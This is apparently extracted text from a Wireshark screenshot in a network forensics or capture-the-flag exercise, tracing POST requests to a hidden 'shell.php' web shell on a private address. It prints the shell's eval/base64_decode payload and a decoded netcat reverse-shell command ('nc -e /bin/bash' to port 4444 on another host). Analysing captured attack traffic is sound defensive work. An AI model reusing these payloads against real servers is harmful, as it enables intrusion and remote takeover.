 http contains "shell.php" && http.request.method == "POST"
No. Time Source Destination
51192 1314.035306 192.168.150.38 192.168.150.42
51237 1329.396987 192.168.150.38 192.168.150.42
51275 1339.666347 192.168.150.38 192.168.150.42
51289 1341.268046 192.168.150.38 192.168.150.42
51307 1345.909835 192.168.150.38 192.168.150.42
51519 1433.667280 192.168.150.38 192.168.150.42
51541 1440.839042 192.168.150.38 192.168.150.42
51666 1481.444684 192.168.150.38 192.168.150.42
52406 1544.434770 192.168.150.38 192.168.150.42
52592 1639.985060 192.168.150.38 192.168.150.42
[Full request URI: http://192.168.150.42/secret/.shell.ph
File Data: 4470 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['gea2dfe9
Key: cmd
Value: @eval(@base64_decode($_POST['gea2dfe93573c4']))
Form item: "fc745b55a723ae" = "4s"
Key: fc745b55a723ae
Value: 4s
[…]Form item: "gea2dfe93573c4" = "QGluaV9zZXQoImRpc3BsYX
Key: gea2dfe93573c4
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTt
Form item: "s59b550e33ea1f" = "KAY2QgIi8iO25jIC1lIC9iaW4v
Key: s59b550e33ea1f
Value: KAY2QgIi8iO25jIC1lIC9iaW4vYmFzaCAxOTIuMTY4LjE1M
Form item: "s8e70313b6fdd9" = "LYL2Jpbi9zaA=="
Key: s8e70313b6fdd9
Value: LYL2Jpbi9zaA==
Wireshark · Value (urlencoded-form.value) · result.pcap
cd "/";nc -e /bin/bash 192.168.150.199 4444;echo 0ca0765e;pwd;echo 36a714 ··
帧 52406, Value (urlencoded-form.value), 106 字节。 Using 104 byte(s). Decoded as base64.
解码为 Base64 显示为 ASCII 开始 2 结束 105
查找: 区分大小写 查找下一个(N)
打印 复制 另存为… 关闭 帮助
1280 33 44 25 33 44 26 73 38 65 37 30 33 31 33 62 36 3D%3D&s8 e70313b6
1290 66 64 64 39 3d 4c 59 4c 32 4a 70 62 69 39 7a 61 fdd9=LYL 2Jpbi9za
12a0 41 25 33 44 25 33 44 A%3D%3D